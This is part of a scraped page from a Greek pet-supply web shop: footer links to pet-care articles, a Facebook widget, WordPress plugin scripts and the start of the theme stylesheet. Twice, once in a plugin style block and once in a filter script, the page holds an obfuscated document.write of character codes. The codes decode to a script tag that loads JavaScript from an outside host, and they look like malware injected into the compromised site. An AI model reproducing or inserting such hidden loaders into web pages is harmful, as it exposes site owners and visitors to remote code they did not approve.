					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.petopoleion.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0393\u03ac\u03c4\u03b1","@id":"https:\/\/www.petopoleion.gr\/product-category\/gata\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0386\u03bc\u03bc\u03bf\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2","@id":"https:\/\/www.petopoleion.gr\/product-category\/gata\/ammos-gatas\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0386\u03bc\u03bc\u03bf\u03c2 \u03a3\u03b9\u03bb\u03b9\u03ba\u03cc\u03bd\u03b7\u03c2 (\u039a\u03c1\u03c5\u03c3\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u0386\u03bc\u03bc\u03bf\u03c2)","@id":"https:\/\/www.petopoleion.gr\/product-category\/gata\/ammos-gatas\/krystalliki-ammos\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-19 03:26:54. It took 149 queries executed in 1,378 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/css
request_url: https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6
body_size: 3164
content:
/*
Theme Name:       Petshop
Theme URI:        https://www.woocommerce.com/products/petshop/
Description:      A Storefront child theme for pet shops.
Author:           WooCommerce
Author URI:       https://woocommerce.com
Template:         storefront
Version:          1.1.6
License:          GNU General Public License v2 or later
License URI:      http://www.gnu.org/licenses/gpl-2.0.html
Tags:             light, dark, two-columns, right-sidebar, left-sidebar, responsive-layout, accessibility-ready
Text Domain:      petshop
*/
/* Fonts */
body {
  font-family: "Lato", sans-serif; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: bold; }

.woocommerce-tabs ul.tabs li a,
